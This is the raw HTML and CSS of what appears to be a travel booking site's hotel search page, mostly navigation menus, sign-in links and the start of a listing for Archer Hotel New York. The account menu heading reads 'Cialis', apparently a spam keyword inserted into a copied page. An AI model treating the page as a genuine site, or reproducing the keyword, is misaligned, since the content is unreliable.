.uitk-dialog-content{padding:0}.room-info-dialog .uitk-card{overflow:unset}.room-info-dialog .uitk-gallery-carousel{border-radius:0}.room--big-swing .room__media{height:0;padding:0 0 56.25%}.room--big-swing .room__media .uitk-image-placeholder-image{height:100%}.sticky-book-now{bottom:0;left:0;position:fixed;right:0;-webkit-transform:translateY(120%);transform:translateY(120%);transition:-webkit-transform 0.2s ease-in-out;transition:transform 0.2s ease-in-out;transition:transform 0.2s ease-in-out, -webkit-transform 0.2s ease-in-out;z-index:300}.sticky-book-now.sticky-book-now--visible{-webkit-transform:translateY(0);transform:translateY(0)}.sticky-book-now .uitk-cell{margin:auto 0}.infosite .uitk-button.uitk-button-link,.infosite .uitk-button.uitk-button-link:hover{padding:0}.infosite .uitk-card-content-scrollable{-webkit-overflow-scrolling:touch}.infosite .uitk-icon.uitk-expando-button-icon.uitk-icon-medium{width:auto}.infosite .property-details:not(.loaded){min-height:11.25rem}.infosite .property-summary{-webkit-align-items:center;align-items:center;display:-webkit-flex;display:flex}.infosite .property-summary__action-back{color:#fff}.infosite .pwa-toolbar{-webkit-align-self:center;align-self:center;max-width:40.625rem;text-shadow:0 1px 2px rgba(17, 21, 26, 0.8),0 1px 2px rgba(17, 21, 26, 0);z-index:200}.infosite .toolbar-region{background-color:transparent}.infosite .pill-link{text-decoration:none}.infosite-content .listing.loader{height:10.5rem}@media screen and (min-width: 98rem){.side-rail{margin-right:-11.5rem;position:relative;right:0}}.side-rail meso-display-ad[path][width]{margin-left:1.5rem;margin-top:0.75rem;min-height:37.5rem;min-width:10rem}.side-rail meso-display-ad[collapse][path]{margin:0;min-height:0;min-width:0}.results .results-list .horizontal .uitk-card-media,.results .results-list .horizontal .uitk-gallery-carousel,.results .results-list .horizontal .uitk-gallery-carousel-items,.results .results-list .horizontal .uitk-gallery-carousel-item,.results .results-list .horizontal .uitk-image,.results .results-list .horizontal .uitk-image-placeholder-image,.results .results-list .horizontal .uitk-image-media{border-bottom-left-radius:inherit;border-top-left-radius:inherit}.search-nav-tab{background:#fff;box-shadow:0 1px 0 0 rgba(17, 21, 26, 0.12);height:2.75rem}@media screen and (min-width: 62em){.search-nav-tab{padding-left:0.5rem}}@media screen and (min-width: 75em){.search-nav-tab{padding-right:1rem}}@media screen and (min-width: 74.9375em){.search-nav-tab{padding-right:2.5rem}}.map__marker-cluster{background-color:#003e74;border:1px solid #fff;border-radius:3px;color:#fff;cursor:pointer;-webkit-filter:drop-shadow(0 1px rgba(17,21,26,0.15));filter:drop-shadow(0 1px rgba(17,21,26,0.15));padding:0.25rem;position:absolute;text-align:center;z-index:100}.map__marker-cluster::before{border-left:0.313rem solid transparent;border-right:0.313rem solid transparent;border-top:0.313rem solid #fff;bottom:-0.375rem;content:'';height:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0}.map__marker-cluster::after{border-left:0.313rem solid transparent;border-right:0.313rem solid transparent;border-top:0.313rem solid #003e74;bottom:-0.313rem;content:'';height:0;left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%);width:0}.map__marker-cluster--sold-out{background-color:#ab1700;border-color:#fff;color:#fff;white-space:nowrap}.map__marker-cluster--sold-out::before{border-top-color:#fff}.map__marker-cluster--sold-out::after{border-top-color:#ab1700}.shared-ui-map .uitk-sheet>*{width:100%}
</style></head>
<body class="">
<div><div class="page-loading"><span class="uitk-loader" aria-hidden="true"></span><style>.page-loading { height: 100vh; padding-top: 30vh; }
.page-loading > span, .page-loading > img { display: block; margin-left: auto; margin-right: auto; text-align: center; }
.page-loading > img { height: auto; width: 130px; margin-bottom: 1rem; }</style></div></div><style>
                    .page-loading { display: none; }
                    </style><div id="app"><div id="app-layer-manager"><div id="app-layer-base" aria-hidden="false" class="app-layer-base--active" style=""><div class="page-container search-results"><header class="page-header " aria-label="page header"><div class="uitk-skip-link uitk-skip-link-is-visually-hidden all-t-margin-three all-l-margin-three"><div role="menu" class="uitk-list uitk-type-400"><a class="uitk-list-item" role="menuitem" tabindex="0" href="#main_content">Skip to main content</a></div></div><section class="header-region no-stripe"><div class="site-header all-l-padding-six all-r-padding-two global_navigation__header__default__max_width all-l-padding-six all-r-padding-two s-y-margin-one m-y-margin-three l-y-margin-three xl-y-margin-three"><div class="uitk-grid"><nav id="header-toolbar-nav" class="global-nav-header-links__nav uitk-grid uitk-cell all-cell-shrink all-x-gutter-four all-l-padding-four" aria-label="primary navigation"><div id="gc-custom-header-tool-bar-shop-menu" class="uitk-menu  custom-menu  custom-menu-mounted"><div class="custom-menu-container elevation-8 animation-disabled custom-menu-pos-left"><div class="uitk-grid"><div class="uitk-cell"><div class="custom-menu-section custom-menu-section-list"><div class="uitk-list"><a href="#Vacation-Packages" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M21.59 11.59h-2.36V8.66c0-.23-.2-.41-.43-.41h-5.82a.42.42 0 00-.43.41v2.93H10.2a.42.42 0 00-.43.41v8.34c0 .23.21.41.43.41h11.4c.21 0 .41-.2.41-.41V12c0-.23-.2-.41-.41-.41zm-7.36-1.68h3.32v1.68h-3.32V9.91zm3.79 9.06l-1.2-1.17 2.37-2.36 1.17 1.17-2.34 2.36zM10.89 4.91V3.66a.4.4 0 00-.41-.41H4.64a.4.4 0 00-.41.41v2.93H2.4A.4.4 0 002 7v13.34c0 .2.18.41.41.41h5.7V10.34c0-.23.18-.43.41-.43h2.37v-5zM9.23 6.59H5.89V4.91h3.34v1.68z"></path></svg></svg>Packages</div></a><a href="#Hotels" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M21.61 21.41l-.47-1.1a.49.49 0 00-.16-.2.4.4 0 00-.23-.06h-.84V7.4a.4.4 0 00-.12-.28.38.38 0 00-.29-.13h-3.75V2.41a.4.4 0 00-.12-.28.38.38 0 00-.29-.13H4.5a.38.38 0 00-.3.13.4.4 0 00-.11.28v17.64h-.84a.4.4 0 00-.23.07.49.49 0 00-.16.18l-.47 1.11a.44.44 0 00-.03.2c0 .08.03.14.07.2a.38.38 0 00.33.2h18.48a.38.38 0 00.33-.2.36.36 0 00.07-.2c0-.06 0-.13-.03-.2zM9.09 17h-2.5v-2.5h2.5V17zm0-5h-2.5V9.5h2.5V12zm0-5h-2.5V4.5h2.5V7zm4.16 12.77h-2.5V14.5h2.5v5.27zm0-7.77h-2.5V9.5h2.5V12zm0-5h-2.5V4.5h2.5V7zm4.16 10h-2.5v-2.5h2.5V17zm0-5h-2.5V9.5h2.5V12z"></path></svg></svg>Hotels</div></a><a href="#Cars" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M21.86 11.16L20.2 9.62l-1.66-5.53a.39.39 0 00-.14-.21.4.4 0 00-.25-.08H5.85a.4.4 0 00-.25.08.4.4 0 00-.14.2l-1.8 5.54-1.54 1.54a.38.38 0 00-.1.14.44.44 0 00-.02.16v4.94l.03.15c.02.06.05.1.09.14l.72.7v2.37c0 .11.04.22.12.3.08.08.17.13.29.13h3.34c.12 0 .21-.05.3-.13a.43.43 0 00.11-.3v-2.37h10v2.37c0 .11.04.22.12.3.08.08.17.13.29.13h3.34c.12 0 .21-.05.3-.13a.43.43 0 00.11-.3v-2.37l.72-.7a.38.38 0 00.1-.14l.02-.15v-4.92a.39.39 0 00-.04-.18.52.52 0 00-.1-.14zM6.8 5.46h10.4l1.25 4.16H5.54l1.25-4.16zm-.9 9.16a1.6 1.6 0 01-1.18-.49 1.6 1.6 0 01-.48-1.17c0-.46.16-.85.48-1.17a1.6 1.6 0 011.18-.49c.45 0 .84.16 1.17.49.32.32.49.71.49 1.17 0 .46-.17.85-.5 1.17a1.6 1.6 0 01-1.16.49zm12.22 0a1.6 1.6 0 01-1.17-.49 1.6 1.6 0 01-.49-1.17c0-.46.17-.85.5-1.17a1.6 1.6 0 011.16-.49c.46 0 .85.16 1.18.49.32.32.48.71.48 1.17 0 .46-.16.85-.48 1.17a1.6 1.6 0 01-1.18.49z"></path></svg></svg>Cars</div></a><a href="#Flights" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M3.64 14.26l2.86.95 4.02-4.02-8-4.59 1.16-1.16c.1-.1.26-.14.41-.1l9.3 2.98c1.58-1.58 3.15-3.2 4.77-4.75.31-.33.7-.58 1.16-.73.45-.16.87-.27 1.25-.34.55-.05.98.4.93.93-.07.38-.18.8-.34 1.25-.15.46-.4.85-.73 1.16l-4.75 4.78 2.97 9.29c.05.15 0 .29-.1.41l-1.17 1.16-4.57-8.02L8.8 17.5l.95 2.84L8.6 21.5l-2.48-3.62L2.5 15.4l1.14-1.14z"></path></svg></svg>Flights</div></a><a href="#Cruises" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M20.34 10.96v1.68c0 .13-.06.24-.14.32-2.21 1.99-3.51 4.72-4.58 7.45-.24.62-.4 1.05-.48 1.3a.4.4 0 01-.39.29h-5.5a.4.4 0 01-.4-.3c-.07-.24-.23-.67-.47-1.3-1.06-2.7-2.4-5.47-4.58-7.44a.44.44 0 01-.14-.32v-1.68c0-.18.11-.33.3-.4l6.5-2.17c.23-.05.54.08.54.35L12 16l1-7.26c0-.28.3-.4.54-.35l6.5 2.16c.19.08.3.23.3.41zM5.83 8.2L12 6.12l6.17 2.07-1.72-3.14h1.66l-.47-1.37a.4.4 0 00-.39-.3h-4.14v-.97c0-.23-.2-.41-.4-.41H11.3c-.21 0-.41.18-.41.41v.98H6.75a.4.4 0 00-.4.29L5.9 5.05h1.66L5.83 8.19z"></path></svg></svg>Cruises</div></a><a href="#Activities" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M22 10.18V6H2v4.18c.9 0 1.66.75 1.66 1.66 0 .9-.76 1.66-1.66 1.66v4.18h20V13.5c-.9 0-1.66-.76-1.66-1.66 0-.9.76-1.66 1.66-1.66zm-4.16 4.57c0 .23-.2.43-.43.43H6.59a.43.43 0 01-.43-.43V8.93c0-.23.2-.43.43-.43h10.82c.23 0 .43.2.43.43v5.82zm-10-4.57h8.32v3.32H7.84v-3.32z"></path></svg></svg>Things to do</div></a><a href="#tripsforme/?rfrr=headermenu" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Trips for Me</div></a><a href="#discover" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Discover</div></a><a href="#vacation-rentals/" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M19.86 16v5.66H13.7v-5.62h-3.38v5.62H4.1V16L12 8.13 19.86 16zM2.12 12.62l1.19 1.2c.15.16.43.16.59 0l8.09-8.09 8.1 8.1c.15.15.43.15.58 0l1.21-1.21c.16-.16.16-.41 0-.6l-9.6-9.57c-.15-.16-.4-.16-.59 0l-9.57 9.57c-.16.19-.16.44 0 .6z"></path></svg></svg>Vacation Rentals</div></a><a href="#deals" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Deals</div></a><a href="#inspire/" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Get Inspired</div></a></div></div></div></div></div></div></nav></div><nav id="secondaryNav" class="navigation-bar uitk-grid uitk-flex-align-items-center" aria-label="secondary"><div id="gc-custom-header-nav-bar-shop-menu" class="uitk-menu  custom-menu  custom-menu-mounted"><button aria-label="Shop" aria-expanded="false" type="button" class="uitk-button uitk-button-small uitk-menu-icon-trigger gc-header-custom-menu-trigger all-x-padding-three"><svg aria-labelledby="shop-menu-icon-title" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-button-icon uitk-icon-medium"><title id="shop-menu-icon-title">Shop</title><svg><path fill-rule="evenodd" d="M14.71 14h.79l4.99 5L19 20.49l-5-4.99v-.79l-.27-.28a6.5 6.5 0 11.7-.7l.28.27zM5 9.5a4.5 4.5 0 108.99.01A4.5 4.5 0 005 9.5z" clip-rule="evenodd"></path></svg></svg></button><div class="custom-menu-container elevation-8 menu-right-mobile-position animation-disabled custom-menu-pos-right"><div class="uitk-grid"><div class="uitk-cell"><div class="custom-menu-section custom-menu-section-list"><h3 class="custom-menu-section-label">Shop</h3><div class="uitk-list"><a href="#Vacation-Packages" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M21.59 11.59h-2.36V8.66c0-.23-.2-.41-.43-.41h-5.82a.42.42 0 00-.43.41v2.93H10.2a.42.42 0 00-.43.41v8.34c0 .23.21.41.43.41h11.4c.21 0 .41-.2.41-.41V12c0-.23-.2-.41-.41-.41zm-7.36-1.68h3.32v1.68h-3.32V9.91zm3.79 9.06l-1.2-1.17 2.37-2.36 1.17 1.17-2.34 2.36zM10.89 4.91V3.66a.4.4 0 00-.41-.41H4.64a.4.4 0 00-.41.41v2.93H2.4A.4.4 0 002 7v13.34c0 .2.18.41.41.41h5.7V10.34c0-.23.18-.43.41-.43h2.37v-5zM9.23 6.59H5.89V4.91h3.34v1.68z"></path></svg></svg>Packages</div></a><a href="#Hotels" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M21.61 21.41l-.47-1.1a.49.49 0 00-.16-.2.4.4 0 00-.23-.06h-.84V7.4a.4.4 0 00-.12-.28.38.38 0 00-.29-.13h-3.75V2.41a.4.4 0 00-.12-.28.38.38 0 00-.29-.13H4.5a.38.38 0 00-.3.13.4.4 0 00-.11.28v17.64h-.84a.4.4 0 00-.23.07.49.49 0 00-.16.18l-.47 1.11a.44.44 0 00-.03.2c0 .08.03.14.07.2a.38.38 0 00.33.2h18.48a.38.38 0 00.33-.2.36.36 0 00.07-.2c0-.06 0-.13-.03-.2zM9.09 17h-2.5v-2.5h2.5V17zm0-5h-2.5V9.5h2.5V12zm0-5h-2.5V4.5h2.5V7zm4.16 12.77h-2.5V14.5h2.5v5.27zm0-7.77h-2.5V9.5h2.5V12zm0-5h-2.5V4.5h2.5V7zm4.16 10h-2.5v-2.5h2.5V17zm0-5h-2.5V9.5h2.5V12z"></path></svg></svg>Hotels</div></a><a href="#Cars" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M21.86 11.16L20.2 9.62l-1.66-5.53a.39.39 0 00-.14-.21.4.4 0 00-.25-.08H5.85a.4.4 0 00-.25.08.4.4 0 00-.14.2l-1.8 5.54-1.54 1.54a.38.38 0 00-.1.14.44.44 0 00-.02.16v4.94l.03.15c.02.06.05.1.09.14l.72.7v2.37c0 .11.04.22.12.3.08.08.17.13.29.13h3.34c.12 0 .21-.05.3-.13a.43.43 0 00.11-.3v-2.37h10v2.37c0 .11.04.22.12.3.08.08.17.13.29.13h3.34c.12 0 .21-.05.3-.13a.43.43 0 00.11-.3v-2.37l.72-.7a.38.38 0 00.1-.14l.02-.15v-4.92a.39.39 0 00-.04-.18.52.52 0 00-.1-.14zM6.8 5.46h10.4l1.25 4.16H5.54l1.25-4.16zm-.9 9.16a1.6 1.6 0 01-1.18-.49 1.6 1.6 0 01-.48-1.17c0-.46.16-.85.48-1.17a1.6 1.6 0 011.18-.49c.45 0 .84.16 1.17.49.32.32.49.71.49 1.17 0 .46-.17.85-.5 1.17a1.6 1.6 0 01-1.16.49zm12.22 0a1.6 1.6 0 01-1.17-.49 1.6 1.6 0 01-.49-1.17c0-.46.17-.85.5-1.17a1.6 1.6 0 011.16-.49c.46 0 .85.16 1.18.49.32.32.48.71.48 1.17 0 .46-.16.85-.48 1.17a1.6 1.6 0 01-1.18.49z"></path></svg></svg>Cars</div></a><a href="#Flights" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M3.64 14.26l2.86.95 4.02-4.02-8-4.59 1.16-1.16c.1-.1.26-.14.41-.1l9.3 2.98c1.58-1.58 3.15-3.2 4.77-4.75.31-.33.7-.58 1.16-.73.45-.16.87-.27 1.25-.34.55-.05.98.4.93.93-.07.38-.18.8-.34 1.25-.15.46-.4.85-.73 1.16l-4.75 4.78 2.97 9.29c.05.15 0 .29-.1.41l-1.17 1.16-4.57-8.02L8.8 17.5l.95 2.84L8.6 21.5l-2.48-3.62L2.5 15.4l1.14-1.14z"></path></svg></svg>Flights</div></a><a href="#Cruises" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M20.34 10.96v1.68c0 .13-.06.24-.14.32-2.21 1.99-3.51 4.72-4.58 7.45-.24.62-.4 1.05-.48 1.3a.4.4 0 01-.39.29h-5.5a.4.4 0 01-.4-.3c-.07-.24-.23-.67-.47-1.3-1.06-2.7-2.4-5.47-4.58-7.44a.44.44 0 01-.14-.32v-1.68c0-.18.11-.33.3-.4l6.5-2.17c.23-.05.54.08.54.35L12 16l1-7.26c0-.28.3-.4.54-.35l6.5 2.16c.19.08.3.23.3.41zM5.83 8.2L12 6.12l6.17 2.07-1.72-3.14h1.66l-.47-1.37a.4.4 0 00-.39-.3h-4.14v-.97c0-.23-.2-.41-.4-.41H11.3c-.21 0-.41.18-.41.41v.98H6.75a.4.4 0 00-.4.29L5.9 5.05h1.66L5.83 8.19z"></path></svg></svg>Cruises</div></a><a href="#Activities" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M22 10.18V6H2v4.18c.9 0 1.66.75 1.66 1.66 0 .9-.76 1.66-1.66 1.66v4.18h20V13.5c-.9 0-1.66-.76-1.66-1.66 0-.9.76-1.66 1.66-1.66zm-4.16 4.57c0 .23-.2.43-.43.43H6.59a.43.43 0 01-.43-.43V8.93c0-.23.2-.43.43-.43h10.82c.23 0 .43.2.43.43v5.82zm-10-4.57h8.32v3.32H7.84v-3.32z"></path></svg></svg>Things to do</div></a><a href="#tripsforme/?rfrr=headermenu" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Trips for Me</div></a><a href="#discover" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Discover</div></a><a href="#vacation-rentals/" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-spacing uitk-spacing-padding-inlineend-three uitk-icon-medium"><svg><path d="M19.86 16v5.66H13.7v-5.62h-3.38v5.62H4.1V16L12 8.13 19.86 16zM2.12 12.62l1.19 1.2c.15.16.43.16.59 0l8.09-8.09 8.1 8.1c.15.15.43.15.58 0l1.21-1.21c.16-.16.16-.41 0-.6l-9.6-9.57c-.15-.16-.4-.16-.59 0l-9.57 9.57c-.16.19-.16.44 0 .6z"></path></svg></svg>Vacation Rentals</div></a><a href="#deals" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Deals</div></a><a href="#inspire/" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Get Inspired</div></a><a href="#app" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Mobile</div></a></div></div></div></div></div></div><div></div><div class="listYourProperty__icon"></div><div class="support-cs__icon"><a id="support-cs" href="#p/support.htm" aria-label="Support. Opens in a new window." data-stid="support-cs-button" target="_blank" class="uitk-button uitk-button-small uitk-button-has-text"><div class="uitk-type-300">Support</div></a></div><div class="itinerary__icon"></div><div id="gc-custom-header-nav-bar-acct-menu" class="uitk-menu  custom-menu  custom-menu-mounted"><button aria-expanded="false" type="button" class="uitk-button uitk-button-small uitk-button-has-text uitk-menu-icon-trigger gc-header-custom-menu-trigger"><div class="uitk-type-300">Sign in</div></button><div class="custom-menu-container elevation-8 animation-disabled custom-menu-pos-right"><div class="uitk-grid"><div class="uitk-cell s-cell-1-1 m-cell-1-1 l-cell-1-1"><div class="custom-menu-section custom-menu-section-list"><div class="header-guest-heading"><div class="heading-container"><h1 class="uitk-type-heading-500">Cialis</h1><div class="actions"><a href="#user/signin?ckoflag=0&amp;uurl=e3id%3Dredr%26rurl%3D%2FHotel-Search%3Fdestination%3DLas%2520Vegas%2520%2528and%2520vicinity%2529%252C%2520Nevada%252C%2520United%2520States%2520of%2520America%26endDate%3D2020-11-30%26paandi%3Dtrue%26paymentType%3D%26regionId%3D178276%26rfrr%3Dpage.Hotels.0.Hotel.2.16349.91fba11e-8b9c-4f35-adff-6e66d482d37f.51fc4648-8830-4a90-823b-9fd82d08b2c2%26selected%3D202850%26semdtl%3D%26sort%3DRECOMMENDED%26startDate%3D2020-11-28%26theme%3D%26useRewards%3Dfalse%26userIntent" data-stid="link-header-account-signin" class="uitk-button uitk-button-small uitk-button-fullWidth uitk-button-has-text uitk-button-primary">Sign in</a><a href="#user/createaccount?%20&amp;uurl=e3id%3Dredr%26rurl%3D%2FHotel-Search%3Fdestination%3DLas%2520Vegas%2520%2528and%2520vicinity%2529%252C%2520Nevada%252C%2520United%2520States%2520of%2520America%26endDate%3D2020-11-30%26paandi%3Dtrue%26paymentType%3D%26regionId%3D178276%26rfrr%3Dpage.Hotels.0.Hotel.2.16349.91fba11e-8b9c-4f35-adff-6e66d482d37f.51fc4648-8830-4a90-823b-9fd82d08b2c2%26selected%3D202850%26semdtl%3D%26sort%3DRECOMMENDED%26startDate%3D2020-11-28%26theme%3D%26useRewards%3Dfalse%26userIntent" data-stid="link-header-account-signup" class="uitk-button uitk-button-small uitk-button-fullWidth uitk-button-has-text uitk-button-tertiary">Create a free account</a></div></div></div><div class="uitk-list"><a href="#lists" target="_self" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">List of favorites</div></a><hr><a href="#p/info-other/feedback.htm" target="_blank" role="menuitem" tabindex="0" class="uitk-link uitk-list-item uitk-link-layout-default uitk-type-300"><div class="uitk-type-300 uitk-text-secondary-theme">Feedback<span class="screen-reader-select-hidden is-visually-hidden">Opens in a new window</span></div></a></div></div></div></div></div></div></nav></div></section><div id="main_content" class="visually-hidden"></div></header><div class="xl-x-margin-six l-x-margin-six m-x-margin-six"><div class="uitk-flex main-region"><div class="uitk-flex-item main-body m-t-margin-two l-t-margin-three xl-t-margin-three"><div class="pwa-toolbar__normal pwa-toolbar"></div><main class="search-results__main s-x-margin-two" itemscope="" itemtype="https://schema.org/Hotel"><div class="all-t-padding-two"></div><div class="uitk-spacing search-results-listing uitk-spacing-padding-small-block-three uitk-spacing-padding-medium-blockstart-one uitk-spacing-padding-large-blockstart-three"><div class="uitk-layout-grid uitk-layout-grid-gap-six uitk-layout-grid-columns-4"><div class="uitk-layout-grid-item uitk-layout-grid-item-columnspan-3"><section data-stid="tools" class="uitk-spacing uitk-spacing-margin-blockstart-one"><div class="uitk-flex uitk-spacing"></div><header class="tools__summary"></header></section><section class="results" data-stid="section-results"><ol class="results-list no-bullet"><li class="uitk-spacing listing uitk-spacing-margin-blockstart-three horizontal" data-stid="property-listing" tabindex="-1"><div class="uitk-card uitk-grid imagelayout-left-fullbleed"><section class="uitk-cell uitk-card-media"><span class="uitk-flex-item uitk-flex-grow-1"><figure class="uitk-image image-loader ratio-16-9" alt="Archer Hotel New York" data-loaded="false"><div class="uitk-layout-position uitk-layout-position-top-zero uitk-layout-position-right-zero uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <div class="uitk-flex uitk-flex-nowrap uitk-switch uitk-favorite-switch"><input id="favorite-6763732kiklxefe" type="checkbox" name="favorite-6763732kiklxefe" class="uitk-flex-item uitk-flex-shrink-0 is-visually-hidden" value=""><div class="uitk-flex-item uitk-flex-grow-1 uitk-switch-content"><label class="uitk-favorite-switch-label uitk-switch-label" for="favorite-6763732kiklxefe"><div class="uitk-favorite-switch-control"><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-fill uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12 21l-8.44-8.69a5.55 5.55 0 010-7.72C4.53 3.59 5.9 3 7.28 3c1.4 0 2.75.59 3.72 1.59l1 1.02 1-1.02c.97-1 2.32-1.59 3.72-1.59 1.4 0 2.75.59 3.72 1.59a5.55 5.55 0 010 7.72L12 21z" clip-rule="evenodd"></path></svg></svg><svg aria-hidden="true" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" class="uitk-icon uitk-favorite-switch-border uitk-icon-medium"><svg><path fill-rule="evenodd" d="M12.18 4.67l-.18.18-.18-.18a5.84 5.84 0 00-8.13 0 5.73 5.73 0 000 8.08L12 21l8.3-8.25a5.73 5.73 0 000-8.08 5.84 5.84 0 00-8.12 0zm6.7 6.7L12 18.22l-6.88-6.83a3.78 3.78 0 010-5.34 3.78 3.78 0 015.27 0L12 7.64l1.6-1.6a3.78 3.78 0 015.28 0 3.78 3.78 0 010 5.34z" clip-rule="evenodd"></path></svg></svg></div><span class="is-visually-hidden">Save Archer Hotel New York to your lists</span></label></div></div> </div></figure></span></section><div class="uitk-layout-position uitk-layout-position-top-one uitk-layout-position-left-three uitk-layout-position-zindex-layer3 uitk-layout-position-absolute"> <span class="uitk-badge uitk-badge-small 